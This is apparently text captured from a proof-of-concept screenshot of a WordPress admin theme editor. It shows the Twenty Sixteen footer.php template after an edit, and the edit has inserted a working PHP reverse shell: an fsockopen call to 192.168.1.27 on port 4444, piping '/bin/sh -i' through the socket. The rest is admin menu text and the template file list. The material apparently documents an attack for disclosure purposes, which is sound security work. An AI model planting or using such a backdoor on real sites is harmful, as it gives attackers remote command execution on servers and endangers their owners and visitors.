 PoC 4 0 New Howdy, admin
Visit Site
Help
WordPress 5.9.3 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
127.0.0.1:10080/wordpress/
Edit Themes
File edited successfully.
Twenty Sixteen: Theme Footer (footer.php)
Select theme to edit: Twenty Sixteen Select
<?php
/**
 * The template for displaying the footer
 *
 * Contains the closing of the #content div and all content after
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
?>
<?php $s=fsockopen("192.168.1.27",4444);shell_exec("/bin/sh -i <&3 >&3 2>&3"); ?>
</div><!-- .site-content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php if ( has_nav_menu( 'primary' ) ) : ?>
<nav class="main-navigation" role="navigation" aria-label="<?php esc_attr_e( 'Footer Primary Menu',
'twentysixteen' ); ?>">
<?php
wp_nav_menu( array(
'theme_location' => 'primary',
'menu_class'     => 'primary-menu',
) );
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)